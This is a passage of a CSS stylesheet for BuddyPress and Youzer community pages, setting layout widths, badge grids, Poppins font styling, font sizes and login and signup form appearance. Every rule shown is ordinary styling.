	body.buddypress .yz-tab.yz-custom .blog-wrapper .blog-items .post-item {
		width: 50%;
	}

}

@media (max-width:575px) {
	body.buddypress .yz-tab.yz-custom .blog-wrapper .blog-items .post-item {
		width: 100%;
	}

}

body.buddypress .yz-tab.yz-custom .blog-wrapper .blog-items .post-title {
	line-height: 1.35;
}

body.buddypress .yz-tab.yz-custom .blog-wrapper.bd-wrapper-playlists .blog-items .post-item,
body.buddypress .yz-tab.yz-custom .blog-wrapper.bd-wrapper-channels .blog-items .post-item {
	width: 50%;
}

@media (max-width:767px) {
	body.buddypress .yz-tab.yz-custom .blog-wrapper.bd-wrapper-playlists .blog-items .post-item,
	body.buddypress .yz-tab.yz-custom .blog-wrapper.bd-wrapper-channels .blog-items .post-item {
		width: 100%;
	}

}

@media (max-width:575px) {
	body.buddypress .yz-tab.yz-custom .blog-wrapper.bd-wrapper-playlists .blog-items .post-item,
	body.buddypress .yz-tab.yz-custom .blog-wrapper.bd-wrapper-channels .blog-items .post-item {
		width: 100%;
	}

}

body.buddypress .yz-user-badges-tab {
	margin-left: -15px;
	margin-right: -15px;
}

body.buddypress .yz-user-badges-tab .yz-user-badge-item {
	width: calc(25% - 31px);
	width: -webkit-calc(25% - 31px);
	width: -moz-calc(25% - 31px);
	width: -ms-calc(25% - 31px);
	margin: 0 15px 30px 15px;
}

@media (max-width:1024px) {
	body.buddypress .yz-user-badges-tab .yz-user-badge-item {
		width: calc(33.33333333% - 31px);
		width: -webkit-calc(33.33333333% - 31px);
		width: -moz-calc(33.33333333% - 31px);
		width: -ms-calc(33.33333333% - 31px);
	}

}

@media (max-width:768px) {
	body.buddypress .yz-user-badges-tab .yz-user-badge-item {
		width: calc(50% - 31px);
		width: -webkit-calc(50% - 31px);
		width: -moz-calc(50% - 31px);
		width: -ms-calc(50% - 31px);
	}

}

body.buddypress .bp-widget.group-members-list ul,
body.buddypress .bp-widget.group-members-list ol {
	line-height: 1.8;
}

body.buddypress .bp-widget.group-members-list .item .item-meta {
	padding-top: 0;
	padding-bottom: 0;
}

body.buddypress .yz-user-ratings-details {
	z-index: 5;
}

body.buddypress .yz-tools {
	z-index: 5;
}

body.buddypress .youzer .activity-list li.load-more a,
body.buddypress .youzer .activity-list li.load-newest a {
	padding: 10px 20px;
}

body.buddypress .yz-wp-widget-box a:before,
body.buddypress .yz-delete-item:before,
body.buddypress .yz-edit-item:before,
body.buddypress .yz-hide-wg:before,
body.buddypress a.button:before,
body.buddypress .group-button a:before,
body.buddypress .message-button a:before,
body.buddypress .follow-button a:before,
body.buddypress .friendship-button a:before,
body.buddypress .widget_display_topics li:before,
body.buddypress .widget_display_forums li a:before,
body.buddypress .bp-site-wide-message strong:before,
body.buddypress .widget-content .widget-title:before,
body.buddypress .activity-list li.load-newest a:before,
body.buddypress .widget_display_views li .bbp-view-title:before,
body.buddypress .widget_bp_core_login_widget .bp-login-widget-user-logout a:before,
body.buddypress .yz-account-page .yz-delete-item:before,
body.buddypress .editfield label .field-visibility-text:before,
body.buddypress #bbpress-forums div.bbp-breadcrumb .bbp-breadcrumb-current a:before,
body.buddypress #bbpress-forums div.bbp-breadcrumb a.bbp-breadcrumb-home:before,
body.buddypress .bbp-header .bbp-reply-content #subscription-toggle a:before,
body.buddypress .bbp-header .bbp-reply-content #favorite-toggle a:before,
body.buddypress span.bbp-admin-links a:before,
body.buddypress #avatar-crop-actions .avatar-crop-submit:before,
body.buddypress #bp-delete-cover-image:before,
body.buddypress #bp-delete-avatar:before,
body.buddypress .yz-directory-filter #directory-show-search a:before,
body.buddypress .yz-directory-filter .item-list-tabs li a:before,
body.buddypress #yz-groups-list .action .group-button a:before,
body.buddypress .yz-group-navmenu a:before,
body.buddypress .group-request-list .action a:before,
body.buddypress #group-settings-form #avatar-crop-actions a.avatar-crop-submit:before,
body.buddypress #group-settings-form #bp-delete-cover-image:before,
body.buddypress #group-settings-form #bp-delete-avatar:before,
body.buddypress .yz-rate-user > label:before,
body.buddypress #sitewide-notice strong:before,
body.buddypress div.item-list-tabs a:before,
body.buddypress #friend-list .action a:before,
body.buddypress .activity-meta a:before,
body.buddypress .activity-comments li.show-all a:before,
body.buddypress .acomment-options a:before {
	font-weight: 900;
}

body.buddypress .youzer,
body.buddypress .youzer a,
body.buddypress .youzer p,
body.buddypress .youzer input[type="text"],
body.buddypress #youzer input[type="text"] {
	font-family: "Poppins", sans-serif;
}

body.buddypress .widget_bp_core_sitewide_messages .bp-site-wide-message button,
body.buddypress .youzer-main-content .wp-picker-container .wp-picker-clear,
body.buddypress .youzer-main-content .wp-picker-container .wp-color-picker,
body.buddypress .widget_bp_core_members_widget .item-options a,
body.buddypress .logy-form .logy-form-cover .form-cover-title,
body.buddypress .uk-upload-photo .uk-upload-button,
body.buddypress .logy-form-item .logy-item-content label,
body.buddypress .logy-social-buttons .logy-social-title,
body.buddypress .yz-tool-btn .yz-tool-name,
body.buddypress .logy-social-buttons li a,
body.buddypress .logy-form-actions button,
body.buddypress .logy-form .form-title h2,
body.buddypress .yz-user-statistics li h3,
body.buddypress .logy-forgot-password,
body.buddypress .yzb-head-content h2,
body.buddypress .yzb-head-content h3,
body.buddypress .logy-link-button,
body.buddypress #sitewide-notice #message button,
body.buddypress .yz-reset-options,
body.buddypress .yz-save-options,
body.buddypress .uk-msg-head h3,
body.buddypress .yz-hdr-v1 .yz-name h2,
body.buddypress .yz-hdr-v2 .yz-name h2,
body.buddypress .yz-hdr-v3 .yz-name h2,
body.buddypress .yz-hdr-v6 .yz-name h2,
body.buddypress .yz-hdr-v7 .yz-name h2,
body.buddypress .settings-inner-content .options-section-title h2,
body.buddypress .settings-sidebar .account-menus ul li a,
body.buddypress .yz-cphoto-options .yz-upload-photo,
body.buddypress .settings-sidebar .account-menus h2,
body.buddypress .yz-account-header ul li a,
body.buddypress .action-button,
body.buddypress .yz-account-head h2,
body.buddypress .yza-item-button,
body.buddypress .yz-no-content,
body.buddypress #yz-directory-search-box form input[type=submit],
body.buddypress #yz-members-list .yzm-user-actions a,
body.buddypress #yz-groups-list .item .item-title a,
body.buddypress #yz-members-list .yz-fullname,
body.buddypress #yz-groups-list .action a,
body.buddypress #send-invite-form .submit input,
body.buddypress .group-members #search-members-form label input,
body.buddypress .group-members #search-members-form #members_search_submit,
body.buddypress .yz-recent-posts .yz-post-head .yz-post-title a,
body.buddypress .yz-wg-networks.yz-icons-full-width li a,
body.buddypress .yz-profile-navmenu .yz-navbar-item a,
body.buddypress .yz-project-content .yz-project-title,
body.buddypress .yz-tab-comment .yz-comment-fullname,
body.buddypress .yz-post-content .yz-post-title a,
body.buddypress .yz-video-head .yz-video-title,
body.buddypress .yz-tab-post .yz-post-title a,
body.buddypress .yz-widget .yz-widget-title,
body.buddypress .yz-box-head .yz-box-title,
body.buddypress .pagination .page-numbers,
body.buddypress .yz-project-type,
body.buddypress .yz-quote-owner,
body.buddypress .yz-box-404 h2,
body.buddypress .yz-post-type,
body.buddypress .yz-item-title,
body.buddypress .uk-option-item label,
body.buddypress .yz-items-list-widget .yz-list-item a.yz-item-name,
body.buddypress div.item-list-tabs li a,
body.buddypress .yz-pagination .yz-nav-links .page-numbers,
body.buddypress .yz-pagination .yz-pagination-pages,
body.buddypress .yz-modal .uk-option-item .option-title,
body.buddypress .yz-infos-content .yz-info-label,
body.buddypress .yzmsg-form-item label,
body.buddypress .members.friends #yz-members-list .item .item-title a,
body.buddypress #yz-group-buttons .group-button a,
body.buddypress .yz-wall-embed .yz-embed-name,
body.buddypress .yz-item-tool .yz-tool-name,
body.buddypress .activity-meta a,
body.buddypress #whats-new-post-in-box label,
body.buddypress .youzer-sidebar .widget-content .widget-title,
body.buddypress .widget_bp_core_members_widget #members-list .vcard .item-title a,
body.buddypress .widget_bp_groups_widget #groups-list li .item-title a,
body.buddypress .myCRED-leaderboard .yz-leaderboard-username,
body.buddypress .widget_bp_core_members_widget .item-options a,
body.buddypress .widget_bp_groups_widget .item-options a,
body.buddypress #friend-list.item-list .item .item-title a,
body.buddypress #friend-list.item-list .action a,
body.buddypress #yz-members-list .yzm-user-actions a,
body.buddypress #yz-wall-nav li a,
body.buddypress .yz-uploader-change-item h2,
body.buddypress .avatar-nav-items li a,
body.buddypress #bp-delete-avatar,
body.buddypress #bp-delete-cover-image,
body.buddypress .editfield fieldset legend,
body.buddypress .editfield .field-visibility-settings-notoggle .current-visibility-level,
body.buddypress .editfield .field-visibility-settings-toggle .current-visibility-level,
body.buddypress .editfield .field-visibility-settings-toggle .visibility-toggle-link,
body.buddypress .option-content .yz-upload-photo,
body.buddypress .yz-directory-filter .item-list-tabs li label,
body.buddypress .yz-directory-filter .item-list-tabs li#members-order-select label,
body.buddypress .yz-review-item .yz-head-meta .yz-item-name a,
body.buddypress .yz-user-balance-box .yz-box-head,
body.buddypress .yz-profile-sidebar .yz-aboutme-description,
body.buddypress .yz-aboutme-name,
body.buddypress .yz-tab-post .yz-read-more,
body.buddypress .yz-wall-embed .yz-embed-action .friendship-button a,
body.buddypress .yz-wall-embed .yz-embed-action .group-button a,
body.buddypress .yz-wall-embed .yz-embed-action .message-button .yz-send-message,
body.buddypress .groups.mygroups #yz-groups-list .item .item-title a,
body.buddypress .yz-tab-title-box .yz-tab-title-content h2,
body.buddypress.mycred-history #buddypress.youzer .mycred-table tfoot th,
body.buddypress.mycred-history #buddypress.youzer .mycred-table thead th,
body.buddypress.follows .youzer #yz-members-list .item .item-title a,
body.buddypress.my-friends .youzer #yz-members-list .item .item-title a,
body.buddypress .yz-user-badges-tab .yz-user-badge-item .yz-user-badge-title,
body.buddypress #yz-profile-navmenu .yz-settings-menu a span,
body.buddypress .yz-group-navmenu li a,
body.buddypress .yz-rating-show-more,
body.buddypress .yz-profile-list-widget .yz-more-items a,
body.buddypress #group-settings-form .radio label,
body.buddypress #group-settings-form label,
body.buddypress .yz-group-settings-tab .radio label,
body.buddypress .yz-group-settings-tab label,
body.buddypress .youzer .group-members-list .item .item-title a,
body.buddypress.my-groups .youzer #yz-groups-list .action a,
body.buddypress.my-groups .youzer #yz-groups-list .item .item-title a,
body.buddypress .yz-directory-filter #directory-show-search a,
body.buddypress .yz-directory-filter .item-list-tabs li a,
body.buddypress .yz-social-buttons .follow-button a,
body.buddypress .yz-social-buttons .friendship-button a,
body.buddypress .yz-social-buttons .message-button a,
body.buddypress .youzer .activity-list li.load-more a,
body.buddypress .youzer .activity-list li.load-newest a,
body.buddypress .yz-media-filter .yz-filter-item .yz-filter-content span {
	font-family: "Poppins", sans-serif;
	font-weight: 500;
	letter-spacing: 0;
	text-decoration: none;
	font-style: normal;
}

body.buddypress button,
body.buddypress input[type="submit"],
body.buddypress .youzer input[type="submit"],
body.buddypress #youzer input[type="submit"],
body.buddypress #yz-directory-search-box form input[type=submit],
body.buddypress .yz-reset-options,
body.buddypress .yz-save-options,
body.buddypress #send_message_form .submit #send,
body.buddypress .item-list-tabs #search-message-form #messages_search_submit,
body.buddypress #send-reply #send_reply_button,
body.buddypress #bp-browse-button,
body.buddypress #group-settings-form .yz-group-submit-form #group-creation-previous,
body.buddypress #group-settings-form input[type=submit],
body.buddypress #send-invite-form .submit input,
body.buddypress .yz-group-settings-tab .yz-group-submit-form #group-creation-previous,
body.buddypress .yz-group-settings-tab input[type=submit],
body.buddypress .yz-group-manage-members-search #members_search_submit,
body.buddypress .yz-group-settings-tab .yz-group-submit-form input {
	font-family: "Poppins", sans-serif;
	font-size: 12px;
	font-weight: 700;
	line-height: 1.35;
	letter-spacing: 0;
	text-decoration: none;
	font-style: normal;
	text-transform: uppercase;
	border-radius: 0;
	-webkit-border-radius: 0;
	height: auto;
	padding: 12px 20px 12px 20px;
}

body.buddypress .yza-item-button {
	font-weight: 700;
	text-transform: uppercase;
	border-radius: 0;
	-webkit-border-radius: 0;
}

body.buddypress .widget_bp_core_sitewide_messages .bp-site-wide-message button,
body.buddypress .youzer-main-content .wp-picker-container .wp-picker-clear,
body.buddypress .youzer-main-content .wp-picker-container .wp-color-picker,
body.buddypress .widget_bp_core_members_widget .item-options a,
body.buddypress .uk-upload-photo .uk-upload-button,
body.buddypress #sitewide-notice #message button,
body.buddypress .yz-cphoto-options .yz-upload-photo,
body.buddypress #yz-directory-search-box form input[type=submit],
body.buddypress .group-members #search-members-form #members_search_submit,
body.buddypress .pagination .page-numbers,
body.buddypress .yz-project-type,
body.buddypress .yz-post-type,
body.buddypress .yz-user-statistics li h3,
body.buddypress .logy-form-actions button,
body.buddypress .action-button,
body.buddypress .yza-item-button,
body.buddypress .yz-items-list-widget .yz-list-item .yz-item-meta .yz-meta-item,
body.buddypress .yz-reset-options,
body.buddypress .yz-save-options,
body.buddypress div.item-list-tabs li a,
body.buddypress .yz-pagination .yz-nav-links .page-numbers,
body.buddypress .yz-pagination .yz-pagination-pages,
body.buddypress #whats-new-post-in-box label,
body.buddypress .widget_bp_core_members_widget .item-options a,
body.buddypress .widget_bp_groups_widget .item-options a,
body.buddypress #yz-wall-nav li a,
body.buddypress .yz-directory-filter .item-list-tabs li label,
body.buddypress .yz-directory-filter .item-list-tabs li#members-order-select label,
body.buddypress .yz-user-balance-box .yz-box-head,
body.buddypress .yz-profile-sidebar .yz-aboutme-description,
body.buddypress .yz-tab-post .yz-read-more,
body.buddypress #yz-profile-navmenu .yz-settings-menu a span,
body.buddypress .yz-media-filter .yz-filter-item .yz-filter-content span {
	font-size: 12px;
}

body.buddypress .logy-form-item .logy-item-content label,
body.buddypress .logy-social-buttons .logy-social-title,
body.buddypress .yz-tool-btn .yz-tool-name,
body.buddypress .logy-social-buttons li a,
body.buddypress .logy-forgot-password,
body.buddypress .yzb-head-content h3,
body.buddypress .logy-link-button,
body.buddypress .uk-msg-head h3,
body.buddypress .settings-sidebar .account-menus ul li a,
body.buddypress .settings-sidebar .account-menus h2,
body.buddypress .yz-account-header ul li a,
body.buddypress .yz-account-head h2,
body.buddypress .yz-no-content,
body.buddypress #yz-members-list .yzm-user-actions a,
body.buddypress #yz-groups-list .item .item-title a,
body.buddypress #yz-members-list .yz-fullname,
body.buddypress #yz-groups-list .action a,
body.buddypress #send-invite-form .submit input,
body.buddypress .group-members #search-members-form label input,
body.buddypress .yz-recent-posts .yz-post-head .yz-post-title a,
body.buddypress .yz-wg-networks.yz-icons-full-width li a,
body.buddypress .yz-profile-navmenu .yz-navbar-item a,
body.buddypress .yz-tab-comment .yz-comment-fullname,
body.buddypress .yz-post-content .yz-post-title a,
body.buddypress .yz-tab-post .yz-post-title a,
body.buddypress .yz-widget .yz-widget-title,
body.buddypress .yz-box-head .yz-box-title,
body.buddypress .yz-quote-owner,
body.buddypress .yz-item-title,
body.buddypress .uk-option-item label,
body.buddypress .yz-items-list-widget .yz-list-item a.yz-item-name,
body.buddypress .yz-modal .uk-option-item .option-title,
body.buddypress .yz-infos-content .yz-info-label,
body.buddypress .yzmsg-form-item label,
body.buddypress .members.friends #yz-members-list .item .item-title a,
body.buddypress #yz-group-buttons .group-button a,
body.buddypress .yz-wall-embed .yz-embed-name,
body.buddypress .yz-item-tool .yz-tool-name,
body.buddypress .activity-meta a,
body.buddypress .widget_bp_core_members_widget #members-list .vcard .item-title a,
body.buddypress .widget_bp_groups_widget #groups-list li .item-title a,
body.buddypress .myCRED-leaderboard .yz-leaderboard-username,
body.buddypress #friend-list.item-list .item .item-title a,
body.buddypress #friend-list.item-list .action a,
body.buddypress #yz-members-list .yzm-user-actions a,
body.buddypress .yz-uploader-change-item h2,
body.buddypress .avatar-nav-items li a,
body.buddypress #bp-delete-avatar,
body.buddypress #bp-delete-cover-image,
body.buddypress .editfield fieldset legend,
body.buddypress .editfield .field-visibility-settings-notoggle .current-visibility-level,
body.buddypress .editfield .field-visibility-settings-toggle .current-visibility-level,
body.buddypress .option-content .yz-upload-photo,
body.buddypress .yz-review-item .yz-head-meta .yz-item-name a,
body.buddypress .yz-aboutme-name,
body.buddypress .yz-wall-embed .yz-embed-action .friendship-button a,
body.buddypress .yz-wall-embed .yz-embed-action .group-button a,
body.buddypress .yz-wall-embed .yz-embed-action .message-button .yz-send-message,
body.buddypress .groups.mygroups #yz-groups-list .item .item-title a,
body.buddypress.mycred-history #buddypress.youzer .mycred-table tfoot th,
body.buddypress.mycred-history #buddypress.youzer .mycred-table thead th,
body.buddypress.follows .youzer #yz-members-list .item .item-title a,
body.buddypress.my-friends .youzer #yz-members-list .item .item-title a,
body.buddypress .yz-user-badges-tab .yz-user-badge-item .yz-user-badge-title,
body.buddypress .yz-group-navmenu li a,
body.buddypress .yz-rating-show-more,
body.buddypress .yz-profile-list-widget .yz-more-items a,
body.buddypress #group-settings-form .radio label,
body.buddypress #group-settings-form label,
body.buddypress .yz-group-settings-tab .radio label,
body.buddypress .yz-group-settings-tab label,
body.buddypress .youzer .group-members-list .item .item-title a,
body.buddypress.my-groups .youzer #yz-groups-list .action a,
body.buddypress.my-groups .youzer #yz-groups-list .item .item-title a,
body.buddypress .yz-directory-filter #directory-show-search a,
body.buddypress .yz-directory-filter .item-list-tabs li a,
body.buddypress .yz-social-buttons .follow-button a,
body.buddypress .yz-social-buttons .friendship-button a,
body.buddypress .yz-social-buttons .message-button a,
body.buddypress .youzer .activity-list li.load-more a,
body.buddypress .youzer .activity-list li.load-newest a,
body.buddypress .yz-widget .yz-widget-content p {
	font-size: 14px;
}

body.buddypress .logy-form .logy-form-cover .form-cover-title,
body.buddypress .logy-form .form-title h2,
body.buddypress .yz-project-content .yz-project-title {
	font-size: 16px;
}

body.buddypress .yzb-head-content h2,
body.buddypress .settings-inner-content .options-section-title h2 {
	font-size: 18px;
}

body.buddypress .yz-hdr-v3 .yz-name h2,
body.buddypress .yz-hdr-v7 .yz-name h2,
body.buddypress .yz-tab-title-box .yz-tab-title-content h2 {
	font-size: 20px;
}

body.buddypress .yz-hdr-v1 .yz-name h2,
body.buddypress .yz-hdr-v2 .yz-name h2,
body.buddypress .yz-hdr-v6 .yz-name h2 {
	font-size: 22px;
}

body.buddypress .yz-video-head .yz-video-title {
	font-size: 24px;
}

body.buddypress .yz-widget .yz-widget-title,
body.buddypress .youzer-sidebar .widget-content .widget-title {
	font-weight: 700;
	text-transform: uppercase;
	font-size: 16px;
}

body.buddypress .youzer-sidebar .widget-content .widget-title,
body.buddypress .yz-widget .yz-widget-title {
	color: #000000;
}

body.buddypress .youzer-sidebar .widget-content .widget-title:after {
	display: none;
}

body.buddypress .yz-user-statistics li h3,
body.buddypress div.item-list-tabs li a {
	text-transform: uppercase;
}

body.buddypress .yz-recent-posts .yz-post-meta ul li {
	font-family: "Poppins", sans-serif;
}

body.buddypress .logy-form-item .logy-item-content input,
body.buddypress .yzb-head-content .yzb-head-meta,
body.buddypress .logy-form .logy-form-message p,
body.buddypress .uk-panel-msg .uk-msg-content p,
body.buddypress .logy-form .logy-form-desc,
body.buddypress [data-yztooltip]:after,
body.buddypress .yz-items-list-widget,
body.buddypress .yz-my-account-widget,
body.buddypress .yz-usermeta li span,
body.buddypress .yzb-account-menu a,
body.buddypress .yzb-author-infos p,
body.buddypress .youzer-dialog-desc,
body.buddypress .widget.buddypress,
body.buddypress .yz-tooltip:after,
body.buddypress #sitewide-notice #message,
body.buddypress #sitewide-notice strong,
body.buddypress .youzer_msg span,
body.buddypress textarea,
body.buddypress .logy-form-note,
body.buddypress select,
body.buddypress .youzer-dialog,
body.buddypress input,
body.buddypress .uk-popup,
body.buddypress .logy,
body.buddypress .option-content input:not([type=radio]),
body.buddypress .option-content input:not([type=radio]):not(.uk-upload-button):not(.wp-color-picker):not(.wp-picker-clear),
body.buddypress .option-content textarea,
body.buddypress .option-content select,
body.buddypress .uk-option-item .option-desc,
body.buddypress .yz-account-head span,
body.buddypress #yz-directory-search-box form input[type=text],
body.buddypress #yz-groups-list .item .item-meta span,
body.buddypress #yz-members-list .yz-name,
body.buddypress .yz-group-settings-tab textarea,
body.buddypress .yz-group-settings-tab .yz-group-field-item input[type=text],
body.buddypress .yz-group-manage-members-search #search-members-form #members_search,
body.buddypress .yz-tab-comment .yz-comment-excerpt p,
body.buddypress .yz-post-plus4imgs .yz-post-imgs-nbr,
body.buddypress .yz-tab-comment .yz-comment-title,
body.buddypress .yz-form .youzer-form-message p,
body.buddypress .yz-infos-content ul li strong,
body.buddypress .yz-video-head .yz-video-desc,
body.buddypress .yz-quote-content blockquote,
body.buddypress .yz-tab-post .yz-post-text p,
body.buddypress .yz-link-content p,
body.buddypress .yz-infos-content ul li p,
body.buddypress .yz-info-msg p strong,
body.buddypress .lb-data .lb-caption,
body.buddypress .lb-data .lb-number,
body.buddypress .yz-profile-login,
body.buddypress .youzer_msg span,
body.buddypress .yz-info-msg p,
body.buddypress .yz-box-404 p,
body.buddypress .yz-aboutme-bio,
body.buddypress .nice-select,
body.buddypress div.item-list-tabs .yz-bar-select,
body.buddypress .yz-name .yz-user-status,
body.buddypress .yz-user-ratings-details .yz-user-ratings-rate,
body.buddypress .yz-user-ratings-details .yz-user-ratings-total,
body.buddypress .yz-infos-content .yz-info-data,
body.buddypress .yz-infos-content .yz-info-data a,
body.buddypress .members.friends #yz-members-list .item .item-meta span,
body.buddypress .nice-select .option,
body.buddypress .nice-select .current,
body.buddypress #whats-new-post-in-box .nice-select .current,
body.buddypress .activity-header p,
body.buddypress .activity-header .activity-head p a,
body.buddypress .activity-header .time-since,
body.buddypress .activity-header a.activity-time-since span,
body.buddypress .yz-wall-embed .yz-embed-meta,
body.buddypress #message p,
body.buddypress .yz-wall-options .yz-wall-opts-item label,
body.buddypress .yz-wall-custom-form .yz-wall-cf-item input,
body.buddypress .yz-wall-custom-form .yz-wall-cf-item textarea,
body.buddypress .yz-pinned-post-tag,
body.buddypress .widget_bp_core_members_widget #members-list .vcard .item-meta .activity,
body.buddypress .widget_bp_groups_widget #groups-list li .item-meta .activity,
body.buddypress .myCRED-leaderboard .yz-leaderboard-points,
body.buddypress .myCRED-leaderboard .yz-leaderboard-position,
body.buddypress #friend-list.item-list .item .item-meta span,
body.buddypress .yz-item-content p,
body.buddypress .yz-uploader-change-item p,
body.buddypress .bp-avatar p,
body.buddypress div.bp-avatar-status p.warning,
body.buddypress div.bp-cover-image-status p.warning,
body.buddypress div.bp-cover-image-status p.warning,
body.buddypress div.bp-avatar-status p.warning,
body.buddypress .editfield label .bp-required-field-label,
body.buddypress .editfield legend .bp-required-field-label,
body.buddypress .editfield .field-visibility-settings-notoggle,
body.buddypress .editfield .field-visibility-settings-toggle,
body.buddypress .editfield input:not([type=radio]):not([type=checkbox]),body.buddypress .yz-items-list-widget .yz-list-item .yz-item-meta .yz-meta-item,body.buddypress .yz-review-item .yz-head-meta .yz-item-date,body.buddypress .yz-review-item .yz-item-content .yz-item-desc,body.buddypress .yz-link-url,body.buddypress .groups.mygroups #yz-groups-list .item .item-meta span,body.buddypress .yz-tab-title-box .yz-tab-title-content span,body.buddypress.mycred-history #buddypress.youzer .mycred-table tbody td,body.buddypress.follows .youzer #yz-members-list .item .item-meta span,body.buddypress.my-friends .youzer #yz-members-list .item .item-meta span,body.buddypress .yz-box-content p,body.buddypress .yz-project-content .yz-project-text p,body.buddypress .yz-skill-bar-percent,body.buddypress .yz-skillbar-title,body.buddypress #group-settings-form .yz-group-field-item input[type=text],body.buddypress #group-settings-form textarea,body.buddypress .youzer .group-members-list .item .item-meta,body.buddypress.my-groups .youzer #yz-groups-list .item .item-meta span {
	font-family: "Poppins", sans-serif;
	font-size: 14px;
	font-weight: normal;
	letter-spacing: 0;
	text-decoration: none;
	font-style: normal;
}

body.buddypress .yz-quote-content blockquote {
	font-size: 18px;
	font-weight: 500;
	font-style: italic;
}

body.buddypress [data-yztooltip]:after,
body.buddypress .yz-usermeta li span,
body.buddypress .yz-tab-post .yz-post-meta ul li,
body.buddypress .lb-data .lb-number,
body.buddypress .yz-recent-posts .yz-post-meta ul li,
body.buddypress .yz-tab-post .yz-post-meta ul li,
body.buddypress .yz-name .yz-user-status,
body.buddypress .yz-user-ratings-details .yz-user-ratings-rate,
body.buddypress .yz-user-ratings-details .yz-user-ratings-total,
body.buddypress .members.friends #yz-members-list .item .item-meta span,
body.buddypress .activity-header .time-since,
body.buddypress .activity-header a.activity-time-since span,
body.buddypress .yz-wall-embed .yz-embed-meta,
body.buddypress .yz-wall-options .yz-wall-opts-item label,
body.buddypress .yz-pinned-post-tag,
body.buddypress .widget_bp_core_members_widget #members-list .vcard .item-meta .activity,
body.buddypress .widget_bp_groups_widget #groups-list li .item-meta .activity,
body.buddypress .myCRED-leaderboard .yz-leaderboard-points,
body.buddypress .myCRED-leaderboard .yz-leaderboard-position,
body.buddypress #friend-list.item-list .item .item-meta span,
body.buddypress .editfield label .bp-required-field-label,
body.buddypress .editfield legend .bp-required-field-label,
body.buddypress .yz-items-list-widget .yz-list-item .yz-item-meta .yz-meta-item,
body.buddypress .yz-review-item .yz-head-meta .yz-item-date,
body.buddypress .groups.mygroups #yz-groups-list .item .item-meta span,
body.buddypress.follows .youzer #yz-members-list .item .item-meta span,
body.buddypress.my-friends .youzer #yz-members-list .item .item-meta span,
body.buddypress .yz-box-content p,
body.buddypress .yz-project-meta ul li,
body.buddypress .youzer .group-members-list .item .item-meta,
body.buddypress.my-groups .youzer #yz-groups-list .item .item-meta span {
	font-size: 12px;
}

body.buddypress .nice-select .current {
	font-weight: 500;
}

body.buddypress .yz-name .yz-user-status {
	line-height: 1.0;
}

body.buddypress div.item-list-tabs .yz-activity-search button {
	min-width: 0;
}

body.buddypress div.item-list-tabs li .yz-dropdown-area {
	z-index: 1;
}

body.bp-legacy .logy-page-box {
	padding-top: 60px;
	padding-bottom: 80px;
}

body.bp-legacy .logy_field_indication {
	top: 2px;
}

body.bp-legacy .logy-remember-me .logy_checkbox_field .logy_field_indication:after {
	top: 4px;
	left: 9px;
}

body.bp-legacy #logy_signup_form .logy-section-title {
	margin-bottom: 40px;
	margin-top: 10px;
}

body.bp-legacy #profile-details-section .logy-section-title {
	margin-top: 50px;
}

body.bp-legacy .logy-form .logy-form-actions button,
body.bp-legacy .logy-form .logy-link-button {
	font-family: "Poppins", sans-serif;
	font-size: 12px;
	font-weight: 700;
	line-height: 1.35;
	letter-spacing: 0;
	text-decoration: none;
	font-style: normal;
	text-transform: uppercase;
	border-radius: 0;
	-webkit-border-radius: 0;
	height: auto;
	padding: 12px 20px 12px 20px;
}

body.bp-legacy .logy-form .logy-link-button:hover,
body.bp-legacy .logy-form .logy-link-button:focus {
	color: #FFFFFF;
}

body.bp-legacy .logy-form .form-title h2,
body.bp-legacy .logy-form .logy-form-cover .form-cover-title,
body.bp-legacy .logy-form-item .logy-item-content label,
body.bp-legacy .logy-form-actions button,
body.bp-legacy #logy_signup_form fieldset legend,
body.bp-legacy #logy_signup_form label,
body.bp-legacy #logy_signup_form .logy-section-title span,
body.bp-legacy #logy_signup_form .field-visibility-settings-notoggle .current-visibility-level,
body.bp-legacy #logy_signup_form .field-visibility-settings-toggle .current-visibility-level,
body.bp-legacy #logy_signup_form label .field-visibility-text,
body.bp-legacy #logy_signup_form .field-visibility-settings .field-visibility-settings-close,
body.bp-legacy #logy_signup_form .field-visibility-settings-notoggle .visibility-toggle-link,
body.bp-legacy #logy_signup_form .field-visibility-settings-toggle .visibility-toggle-link {
	font-family: "Poppins", sans-serif;
	font-weight: 500;
	letter-spacing: 0;
	text-decoration: none;
	font-style: normal;
}

body.bp-legacy #logy_signup_form .field-visibility-settings-notoggle .current-visibility-level,
body.bp-legacy #logy_signup_form .field-visibility-settings-toggle .current-visibility-level,
body.bp-legacy #logy_signup_form .field-visibility-settings-notoggle .visibility-toggle-link,
body.bp-legacy #logy_signup_form .field-visibility-settings-toggle .visibility-toggle-link {
	font-size: 12px;
}

body.bp-legacy .logy-form .logy-form-actions button,
body.bp-legacy .logy-form .logy-link-button,
body.bp-legacy .logy-with-labels .logy-form-item label,
body.bp-legacy .logy-form-actions button,
body.bp-legacy #logy_signup_form fieldset legend,
body.bp-legacy #logy_signup_form label,
body.bp-legacy #logy_signup_form .logy-section-title span,
body.bp-legacy #logy_signup_form label .field-visibility-text,
body.bp-legacy #logy_signup_form .field-visibility-settings .field-visibility-settings-close {
	font-size: 14px;
}

body.bp-legacy .logy-form .form-cover-title {
	font-size: 16px;
}

body.bp-legacy .logy-forgot-password,
body.bp-legacy .logy-form .form-title h2,
body.bp-legacy .logy-form .logy-form-desc,
body.bp-legacy .logy-form .logy-form-message p,
body.bp-legacy .logy-form-item .logy-item-content input,
body.bp-legacy .logy-form-note,
body.bp-legacy .logy-link-button,
body.bp-legacy .logy-social-buttons .logy-social-title,
body.bp-legacy .logy-social-buttons li a,
body.bp-legacy #logy_signup_form label .bp-required-field-label,
body.bp-legacy #logy_signup_form legend .bp-required-field-label,
body.bp-legacy .logy-form-note.logy-terms-note a {
	font-family: "Poppins", sans-serif;
	font-size: 14px;
	font-weight: normal;
	letter-spacing: 0;
	text-decoration: none;
	font-style: normal;
}

body.bp-legacy #logy_signup_form label .bp-required-field-label,
body.bp-legacy #logy_signup_form legend .bp-required-field-label {
	font-size: 10px;
}

body.bp-legacy #logy_signup_form .field-visibility-settings-notoggle,
body.bp-legacy #logy_signup_form .field-visibility-settings-toggle {
	font-size: 14px;
}

body.bp-legacy .lp-preview-thubmnail-buttons button,
body.bp-legacy .lp-button-cancel {
	min-width: 0;
	width: auto;
}

body.bp-legacy .lp-preview-thubmnail-buttons button i,
body.bp-legacy .lp-button-cancel i {
	display: inline;
	color: #FFFFFF;
	line-height: 1;
	font-size: 12px;
}

body.bp-legacy .lp-button-cancel {
	position: absolute !important;
}

body.bp-legacy .youzer .lp-prepost-wrap .lp-preview-title {
	font-size: 16px;
	font-weight: 500;
}

body.bp-legacy .lp-preview-description {
	margin-top: 20px;
